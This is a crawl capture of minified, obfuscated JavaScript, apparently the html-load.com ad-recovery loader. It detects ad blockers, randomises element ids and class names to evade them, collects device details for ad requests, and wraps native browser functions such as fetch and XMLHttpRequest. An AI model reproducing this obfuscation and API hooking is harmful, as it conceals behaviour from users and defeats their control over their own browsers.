r=arguments[e(522)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[e(3993)](t);if(e(1815)===o[e(3504)](e(4017)))return!1;if(y){if(e(2579)!==o[e(3504)](e(1579)))return!1;if(e(1815)!==o[e(3504)](e(1596)))return!1;if(e(1815)===o[e(3504)](e(205)))return!1;if(e(1815)!==o[e(3504)](e(1517))&&!t[e(1963)](e(3651)))return!1;if(e(3946)===o[e(3504)](e(1707)))return!1;if(e(1815)!==o[e(3504)](e(3260)))return!1;const n=o[e(3504)](e(3069));if(e(3999)!==n&&r[e(3008)](n)<0)return!1;if(parseFloat(o[e(3504)](e(2217)))<.2)return!1;if(e(1815)!==o[e(3504)](e(3861))&&e(3337)==typeof o[e(3861)]&&!o[e(3861)][e(2204)](e(930)))return!1;if(e(1815)!==o[e(3504)](e(301)))return!1;if(e(1815)!==o[e(3504)](e(622)))return!1;const i=t=>parseInt(o[e(3504)](t)[e(1456)]("px","")),s=[e(2382),e(1087),e(566),e(1468),e(3592),e(3780),e(2121),e(2577),e(2475),e(353),e(815),e(3709)];for(const n of s)if(!t[e(1963)](e(4061)+n)&&Math[e(3942)](i(n))>=1e4)return!1;const a=[e(972),e(2240)];for(const n of a){const o=r[e(3993)](t,n);if(e(3999)!==o[e(3504)](e(1845)))return!1;if(e(3999)!==o[e(3504)](e(3842)))return!1;const i=o[e(3504)](e(3069));if(e(3999)!==o[e(3504)](e(3069))&&"0"!==i)return!1}}return!0},x=t=>{const e=n,r=[t];let o=t[e(1492)];for(;o;)r[e(3048)](o),o=o[e(1492)];return r};for(const{selectors:t,html:e,cases:r,targetHosts:i,disabled:a,checker:c}of _)if(!(a||i&&!i[n(696)]((t=>t===location[n(2242)])))){l[n(2361)](),l[n(3785)](e),l[n(1323)](),l[n(1611)]("*")[n(2720)]((t=>{const e=n;if(t[e(1963)]("id")&&(t.id?t.id=(0,o.md)(t.id):t.id=(0,o.md)(s.A[e(1832)]())),t[e(1963)](e(3817))&&!t[e(1963)](e(3588))&&(t[e(1832)]?e(3337)==typeof t[e(1832)]&&(t[e(1832)]=t[e(1832)][e(1472)](" ")[e(507)]((t=>(0,o.md)(t)))[e(2858)](" ")):(t[e(3774)][e(3690)]((0,o.md)(s.A[e(1832)]())),t[e(3774)][e(3690)]((0,o.md)(s.A[e(1832)]())))),t[e(1963)](e(3068))&&e(3059)!==t[e(865)][e(587)]()){const n=t[e(3590)](e(3068));n?t[e(1963)](e(3815))?t[e(3619)](e(3815)):t[e(156)](e(3068),(0,o.md)(n)):t[e(156)](e(3068),(0,o.md)(s.A[e(1832)]()))}t[e(1963)](e(3820))&&""===t[e(3590)](e(3820))&&!t[e(1963)](e(2052))&&(t[e(1963)](e(768))?(t[e(3619)](e(768)),t[e(156)](e(3820),p)):t[e(156)](e(3820),f)),t[e(1963)](e(3147))&&""===t[e(3590)](e(3147))&&(e(1213)===t[e(865)][e(587)]()?t[e(156)](e(3147),w):t[e(156)](e(3147),g))})),await(0,d.y)(100);for(const e of r){for(const t of e)l[n(1611)](t[n(2092)])[n(2720)]((e=>{const r=n;for(const n of Object[r(3782)](t[r(3714)]))e[r(156)](n,t[r(3714)][n]);!0===t[r(508)]&&e[r(508)]()}));let r=[];for(const e of t)l[n(1611)](e)[n(2720)]((t=>{r=r[n(3101)](x(t))}));r=Array[n(3155)](new Set(r)),r[n(2720)]((t=>{const e=n;if(!(c||v)(t,h[e(1808)]))throw new Error(e(3153)+t[e(865)])}))}await(0,u.c)((t=>window[n(2336)]?window[n(2336)]((()=>t())):t()))}}catch(t){throw t}finally{r[n(508)]()}}(n)}(f),()=>async function(n){const r=a2l,{protectUrlContext:o,isDomainShardingEnabled:d}=n,h=s.A[r(3886)]([r(912),r(3106),r(1617),r(909),r(2541)]),f=document[r(2017)](r(2041));return f[r(156)](r(3089),"1"),f[r(3820)]=(0,i.Wq)({protectUrlContext:o,url:""[r(3101)](e.A[r(1007)],r(2139))[r(3101)](h),kind:i.MN[r(2106)],key:null,endpoint:e.A[r(1007)],extra:{shardingIndex:d?s.A[r(1521)](0,a.ch):-1}}),U(f),(0,u.c)(((n,u)=>{const m=r,p=Date[m(1526)]();((e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a2l;o||(o=!0,t?n[r(3209)]():n[r(747)](e))};e[r(312)](r(3336),(()=>i(!0))),e[r(312)](r(1572),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1572)])&&void 0!==n?n:new Error(e(3173)))})),window[r(312)](r(924),(t=>{const n=r;t[n(1158)]===e[n(731)]&&i(!0)}));const s=E.A[r(1111)](window)[r(363)][r(1111)][r(2571)](e);if((c.A[r(1029)]()||c.A[r(577)]())&&s){const t=Date[r(1526)]();fetch(s,{cache:r(1915),priority:r(905)})[r(989)]((t=>t[r(1451)]()))[r(989)]((()=>{const e=r,n=Date[e(1526)]()-t,o=Math[e(3501)](1001,5*n);l.A[e(2297)](e(1655)[e(3101)](o,e(2801))[e(3101)](n)),setTimeout((async()=>{const t=e;await C(),i(!1,new Error(t(755)))}),o)}))[r(3499)]((()=>i(!1,new Error(r(3038)))))}})(f,{onLoad:()=>{const t=m,n=Date[t(1526)]()-p;l.A[t(2297)](t(3770)[t(3101)](n,"ms"));const r=Date[t(1526)](),c=(0,i.Wq)({protectUrlContext:o,url:""[t(3101)](e.A[t(1007)],t(3194))[t(3101)](h),kind:i.MN[t(2106)],key:null,endpoint:e.A[t(1007)],extra:{shardingIndex:d?s.A[t(1521)](0,a.ch):-1}});fetch(c,{cache:t(1915),priority:t(905)})[t(989)]((e=>e[t(1451)]()))[t(989)]((()=>{const e=t,o=Date[e(1526)]()-r,i=Math[e(3501)](1001,5*n,5*o);l.A[e(2297)](e(2793)[e(3101)](i,e(1169))[e(3101)](o,"ms")),setTimeout((async()=>{const t=e;await C(),l.A[t(2297)](t(3874)[t(3101)](i,t(3683))[t(3101)](h)),u(t(3230))}),i)}))[t(3499)]((e=>u(t(3737)[t(3101)](e))))},onError:t=>u(m(426)[m(3101)](null==t?void 0:t[m(924)]))}),window[m(312)](m(924),(t=>{const e=m;if(e(3337)!=typeof t[e(152)]||!t[e(152)][e(887)](h))return;const r=Date[e(1526)]()-p;return l.A[e(2297)](e(797)[e(3101)](t[e(152)],e(3355))[e(3101)](r,"ms")),t[e(152)]===h?n():t[e(152)][e(1746)](e(578))?u(e(2011)[e(3101)](t[e(152)][e(1472)](""[e(3101)](h,"_"))[1])):void 0})),document[m(719)][m(3992)](f)}))[r(989)]((t=>(f[r(508)](),t)))[r(3499)]((t=>{throw f[r(508)](),t}))}(f),()=>N(f),...r?[()=>N(f,0)]:[],()=>async function(t,n){const r=a2l;var o;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(o=n)&&void 0!==o||(n=l?s.A[r(1521)](0,a.ch):-1);const d=s.A[r(3886)]([r(722),r(3076),r(995),r(2314),r(1850)]);return(0,u.c)(((t,o)=>{const s=r,a=(0,i.Wq)({protectUrlContext:c,url:""[s(3101)](e.A[s(1007)],s(2617))[s(3101)](d),kind:i.MN[s(2106)],key:null,endpoint:e.A[s(1007)],extra:{shardingIndex:n}});fetch(a)[s(989)]((t=>t[s(1451)]()))[s(989)]((e=>{const n=s;e===d?t():o(n(1982))}))[s(3499)]((t=>o(s(3092)+t)))}))}(f),()=>async function(t,n){const r=a2l;var o;const{protectUrlContext:c,isDomainShardingEnabled:l}=t;null!==(o=n)&&void 0!==o||(n=l?s.A[r(1521)](0,a.ch):-1);const d=s.A[r(3886)]([r(722),r(3076),r(995),r(2314),r(1850)]);return(0,u.c)(((t,o)=>{const s=r,a=(0,i.Wq)({protectUrlContext:c,url:""[s(3101)](e.A[s(1007)],s(1693))[s(3101)](d),kind:i.MN[s(2106)],key:null,endpoint:e.A[s(1007)],extra:{shardingIndex:n}}),l=new XMLHttpRequest;l[s(2361)](s(1986),a),l[s(3420)]=()=>{const e=s;4===l[e(1103)]&&(l[e(3117)][e(2204)](d)?t():o(e(2817)))},l[s(1358)]=()=>o(s(3330)),l[s(3080)]=()=>o(s(2778)),l[s(2889)]()}))}(f)];await async function(t,e,n){const r=a2l,o=[],i=[],s=()=>{var t;return null===(t=i[a2l(3830)]())||void 0===t?void 0:t()},a=()=>{const t=a2l;for(;i[t(522)]>0;)s()};let c=!1,l=0;t[r(2720)]((t=>o[r(3048)]([t,0])));const u=Array[r(3155)]({length:2},(async()=>{const e=r;for(;!c&&l<t[e(522)];){for(;0===o[e(522)]&&l<t[e(522)]&&!c;)await new Promise((t=>{i[e(3048)](t)}));const r=o[e(3830)]();if(!r)continue;const[u,d]=r;try{await u(),l++,l===t[e(522)]&&a()}catch(t){if(d>=n[e(522)])throw c=!0,a(),t;setTimeout((()=>{o[e(3048)]([u,d+1]),s()}),n[d])}}}));await Promise[r(1701)](u)}(p,0,[153,197,298])})(n,(0,a.az)(n,e.A[v(1007)]))[v(3499)]((t=>{const e=v;l.A[e(1572)](e(2953)[e(3101)](t)),(0,f.Pf)(t,V,(async t=>await l.A[e(2785)](e(1338),t)))}))}if(async function(t,n,r){const o=v,a=n[o(3140)];a&&a[o(2334)]&&(window[o(1179)]=window[o(1179)]||{},window[o(1179)][o(775)]=window[o(1179)][o(775)]||[],window[o(1179)][o(775)][o(3048)]((()=>{const n=o;window[n(1179)][n(1656)]()[n(312)](n(2775),(o=>{const c=n;if(o[c(3883)])return;const l=function(t,e,n,r,o,i){const a=c;var l,u;const d=t[a(2038)][a(3547)],h=d[a(2204)](a(3762))?null===(l=d[a(1472)](a(3762))[1])||void 0===l?void 0:l[a(1472)](":")[0]:D();return function(t,e,n,r,o,i,s,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,M){const S=a;return{dt:S(764),pd:S(3249),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:s,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:M}}(e[a(1153)],0,n,r,0,h,D(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[a(1334)](navigator[a(308)])?"1":"2",0,0,0,0,0,0,0,o[a(941)],o[a(1093)],o[a(567)][a(2561)]()[a(925)](),o[a(1840)],s.A[a(3763)](15,30),0,o[a(2131)]&&a(1454)==typeof o[a(2131)][0]&&a(1454)==typeof o[a(2131)][1]?""[a(3101)](o[a(2131)][0],"x")[a(3101)](o[a(2131)][1]):"",o[a(1840)],0,i||(null===(u=t[a(1179)][a(1656)]()[a(4026)](a(3902)))||void 0===u?void 0:u[0])||"")}(window,t,a[c(3207)],a[c(2268)],o,r),u=((t,n)=>{const r=c,o=new URL(r(730));Object[r(3057)](n)[r(2720)]((t=>{const e=r;let[n,i]=t;i&&o[e(355)][e(443)](n,i)}));const s=t[r(2038)][r(2017)](r(345));return s[r(3820)]=(0,i.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:o[r(3147)],endpoint:e.A[r(1007)]}),s[r(156)](r(3789),r(2627)),s})(window,l);document[c(1745)][c(3992)](u)}))})))}(n,W,g[v(3902)]),!1===(null===(M=W[v(639)])||void 0===M?void 0:M[v(2931)])){const F=W[v(639)][v(813)]||[v(1396)];(0,gn.je)(F)}W[v(673)]||(0,gn.lD)(W[v(2091)]||[]),(0,gn.N2)(W[v(2091)]||[]),function(t,e,n){const r=v,o=[],i=Array[r(3155)](t[r(2038)][r(1611)](r(2041)));for(const t of i)try{const i=t[r(731)];if(!i)continue;if(!ae(i))continue;Se(i,e,n,o)}catch(t){}}(L,n,I);const j=Ee(L,n,I),H=1e3;let O=0;function q(t){const e=v;if(document[e(3946)])return O=t,requestAnimationFrame(q);t-O>=H&&(window[e(2336)]?window[e(2336)](j,{timeout:120}):setTimeout(j,0),O=t),requestAnimationFrame(q)}requestAnimationFrame(q)}finally{je(),x&&Me()}})(n,M,W,L)}catch(P){l.A[p(1572)](P,p(1703),P[p(280)]),l.A[p(2785)](p(3219),p(953)+P[p(439)]())}}catch(B){throw B}finally{je(),(0,R.H4)()}})(bn)})()})();
}();
//# sourceMappingURL=https://html-load.com/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27956
content:
// 
!function(){function a0l(e,t){const n=a0e();return(a0l=function(e,t){return n[e-=490]})(e,t)}function a0e(){const e=["IFrame","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","race","inventory_name","HTMLScriptElement","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","DOMTokenList","a2Zwdg==","test/v1ew/failed","reject","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","@@toPrimitive must return a primitive value.","/view","promise","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","document.head.appendChild, removeChild, childNodes","removeAttribute","intersectionRect","Worker","setImmediate","abs","bottom","setProperty","childElementCount","language","test","getGPPData","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","&host=","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","stopImmediatePropagation","addEventListener","&type=negotiate_fail",", cfRay: ","createObjectURL","reduce","isNaN","removeEventListener","appendChild","POST","b3V0cHV0","stack","link","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","reserved2Output","https://","&error=","HTMLAnchorElement",", X-Length: ","trident","num","__tcfapi","CSSStyleDeclaration","3184728MASIDq","child-0","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","get","token=","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","resource","startsWith","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","try-catch","https://cadmus.script.ac","wrong googletag.pubads()","getComputedStyle",'":[{"id":"',"/script/","stopPropagation","wrong contentWindow","hash","idx","now","ZndiaA==","Window_fetch","calculatorsoup.com","response","Failed to load website due to adblock: ","keyval","cadmus script blocked","History","srcset","eval","mailto:","math-random","prod","contentDocument","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","call","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","Node_appendChild","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","can't access document.hidden","span","number","xhr.onreadystatechange not set","HTMLImageElement","Node_baseURI","onLine","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","insertRule","(function(){","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","9NOdfVw","btoa","removeChild","write","insertAdjacentHTML","whale","em1wYw==","title","requestIdleCallback not exists","createContextualFragment","tel:","v7.5.126","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","ddg/","HTMLMetaElement","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","1614060QBmqqJ","Range","&url=","ZWhvcg==","Clean.io Inc.","PerformanceEntry","join","max","getDeviceInfo","adshieldAvgRTT","reserved1","JSON","responseXML","display","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","7skXEkl","random","1723765ambzrZ","Version/","728px","Firefox/","true","resolve","version","Window_decodeURIComponent","cmVzZXJ2ZWQxT3V0cHV0","Invalid reserved state: ","as-revalidator","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","focus/","HTMLIFrameElement","last_bfa_at","some","document - link element","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","X-Length","domain switched","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ar-yahoo-v1","worldhistory.org","YmphM3prZnZxbHRndTVzdzY3OG4=","_fa_","str","return this","728","getElementById","async","Element_getAttribute","char must be length 1","forEach","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","setAttributeNS","getAttributeNames","sping","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","c204ZmtocndhOTR5MGV1cGoybnEx","close-error-report","Script","eventId=","Css","IntersectionObserverEntry","text","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","visualViewport","fXFCPHpgUFpbWUg6MHNqdmFPcA==","&message=","isSleipnir","isSamsungBrowser","TkduRThhX3kuRmpZTz00dzNdcDc=","eventStatus","decodeURI","#as_domain","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","finally","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","isInRootIframe","reload","Math","error","find","top","document.createElement","15240LybuXz","AS-ENCODED-VAL","match","getElementsByTagName","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","getAttribute","pubads","as_domain","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","undefined","PTZhMEc+UE9vMzdudj94JjFgXTJ0","ping","http://","documentElement","charAt","indexOf","json","Headers","fetchScript error(script malformed), url: ","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","Click","reserved1Input","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","source","script:","getBoundingClientRect","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","version=","/resources/v2/","bnh6bg==","pubkey","clearTimeout","host","reserved2Input","script not executed(inline)","adshield-api","Object","eWJmcQ==","RegExp","collect","URL","resources-v2://","Loader aborted: ","initial","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","parentNode","fxios/","Element_setAttribute","data-query","type","cWJ1dw==","cmVzZXJ2ZWQyT3V0cHV0","OWptYW53eXF4MHM1NHp1dG82aA==","Integrity check failed: ","data-src","sectionChange","c3ZtbQ==","setIsTcfNeeded","window","__gpp","as_","setInterval","insertAfter","toLowerCase",", body: ","reserved2","15950MYRueA","Failed to fetch script: ","search","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","right","UserAgent","status","scrollX,Y","samsungbrowser","Blob","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg",", source length: ","nthChildOf","responseURL","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","children","cssText","setItem","load","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","parse","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","tri","cmVzZXJ2ZWQxSW5wdXQ=","decodeURIComponent","X-Crc32",", StatusCode: [","floor","no purpose 1 consent","brave","&request_id=","Window","edgios","outerWidth","status code: ","json.parse","requestIdleCallback","tag","lastIndexOf","Array","appendScriptElementAsync","yahoo-mail-v1","addModule","configIndex","target","parent","N3k6eDIxOF1VI05DfW5XYU1Te0w=","/resources/","rtt","httpEquiv","remove","sleipnir/","abc","adshield","check","add","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","frames","childNodes","NmFreWhvcjgwbTM3c2xmdzF2eHA=","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","div#contents","findIndex","hasAttribute","output","HTMLElement","document","replaceState","clearInterval","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","from","XMLHttpRequest","})()","document.documentElement.clientWidth, clientHeight","Failed to execute packing script","min","TopLevelCss","setTimeout","sendBeacon","__tcfapi not found within timeout","as-extra","), url: ","HTMLMediaElement","keys","Date","readyState","String","Document","cmVzZXJ2ZWQySW5wdXQ=","script malformed. source length: ","], X-Crc32: ","data-sdk","can't access user-agent","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","getOwnPropertyDescriptor","width not removed","querySelector","https://report.error-report.com/modal?","document.hidden","Url","combo","revokeObjectURL","push","safari","Invalid protect url: ","isArray","get-computed-style","blob:","/report?","responseType","append","player","scrollX","entries","document.getElementsByClassName","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","AdShield API","function","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","javascript:","Invalid protect url prefix: ","sentrySampleRatio","Cf-Ray","url","string-try-catch","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","scrollWidth","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","script not executed(blob)","string","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","textContent","inventories_key","pagehide","open","profile","charCodeAt","&is_brave=","error on contentWindow","getWindowId","server","length","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Response","loading","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","d2VneWpwenV4MzhxMmE5dm1pZm90","innerHTML","protocol","writeln","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","Element.remove","as-async","onreadystatechange","log","aWQ=","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","CrOS","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","className","reverse","Failed to decode protect-url: url is empty","ariaLabel","Failed to get key from: ","attributionSrc","alphaStr","setAttribute","elementFromPoint","getEntriesByType","split","query","isInIframe","reserved1Output","Error","https://html-load.com","consents","Y29rcQ==","headers","slice","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","chrome","origin","toString","element-tagName","trim","edge","insertAdjacentElement","document.querySelectorAll","tcString","about:","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","copyScriptElement","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","Number","document - find element","document.getElementsByTagName","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","fromCharCode",'{"apply-ratio":1,"',"bmxvYw==","transferSize","domain switch: no src attribute","apply","encodedBodySize","&domain=","opera","hostname","charset","EventTarget","SharedStorageWorklet","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","warn","navigator","defineProperty","isGecko","scrollY","a3luYg==","style","originalUrl","frameElement","as_window_id","nextSibling","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","querySelectorAll","URLSearchParams","intersectionRatio","_as_res","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","tcloaded","string-api","Yml4cXJod245emptNTRvMTJmZTBz","dmtkcw==","outerHTML","toPrimitive","ghi","android","isSafari","dispatchEvent","data:","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","unknown","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","cmd","connection","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","send","resources://","flatMap","ing","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","Date.now","overflow","includes","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const 